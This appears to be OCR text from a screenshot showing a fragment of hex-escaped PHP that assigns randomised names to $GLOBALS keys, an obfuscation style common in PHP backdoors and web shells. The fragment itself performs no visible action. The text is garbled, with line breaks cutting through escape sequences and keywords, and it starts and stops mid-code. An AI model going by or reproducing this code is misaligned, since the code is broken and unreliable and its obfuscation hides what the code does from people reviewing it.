
L\x53"
}[
"\x6d\x73\x6a\x63\x62bt\x6f\x79\x61
\x65"
]=
"\x76\x61r\x5f\x33\x33\x31\x34\x38e7
\x65\x39\x383d\x32d\x636f\x335\x63\x32\x38\x
30\x3081\x641\x3017\x30"
;${
"\x47\x4cO\x42AL
\x53"
}[
"\x61\x76\x6c\x6dv\x79\x7a"
]=
"v\x61\x
72_3\x63\x65\x38\x30\x36\x35\x33\x35b\x63\x6
3\x61\x31\x37\x303e\x32\x35\x63\x3118\x33\x6
1c\x62\x62\x35\x38\x64"
;${
"\x47L\x4f\x42A\x4
c\x53"
}[
"\x6b\x6bm\x66\x6a\x68\x62xo\x73"
]
=
"va\x72_3\x34\x37ac3\x62\x37\x3483f\x38\x66
79\x65\x39\x62\x61\x61\x62\x30\x65\x66\x39e4
\x32d\x30\x62"
;${
"G\x4c\x4fBA\x4c\x53"
}[
"b\x
65\x6fe\x65\x69"
]=
"\x76\x61r\x5f9\x66\x645\x
32\x65\x62b467\x36\x36\x39\x62\x31\x33\x649
\x62\x38\x34\x38a\x30\x39a\x35\x6180\x3
7"
;${
"\x47LO\x42A\x4c\x53"
}[
"j\x76\x66\x6cs
\x66l\x67x"
]=
"\x76ar_\x37\x61\x668\x63\x39\x
32\x62\x66\x309\x63\x617\x3672e\x65\x35\x342
2\x38256\x38\x62\x31\x39c"
;${
"\x47\x4c\x4fBA
\x4cS"
}[
"h\x6dy\x66oxs\x78\x66\x6a"
]=
"v\x61
\x72\x5f\x65\x36\x306\x62\x31\x65\x3233\x65a
e\x39\x62\x62\x35f\x61\x33\x65\x343\x61\x37e
\x30\x32\x30\x61\x388"
;${
"\x47\x4c\x4fB\x41
\x4c\x53"
}[
"c\x6d\x74o\x77\x61y"
]=
"v\x61\x72
\x5f\x66\x3054\x65\x368\x63\x30\x35\x62a\x39